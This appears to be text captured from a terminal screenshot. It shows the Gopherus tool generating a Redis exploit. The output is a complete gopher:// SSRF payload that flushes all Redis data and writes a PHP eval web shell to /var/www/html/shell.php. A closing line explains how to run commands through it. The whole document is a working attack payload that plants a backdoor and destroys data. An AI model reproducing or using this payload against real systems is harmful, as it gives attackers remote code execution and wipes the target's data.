 ┌──(root㉿kali)-[~/Gopherus]
└─# ./gopherus.py --exploit redis
sqlmap
dirsearch
php_mt_se...
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST["cmd"])?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5B%22cmd%22%5D%29%3F%3E%0A%0A%0D%
0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%24
9%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
Made-by-SpyD3r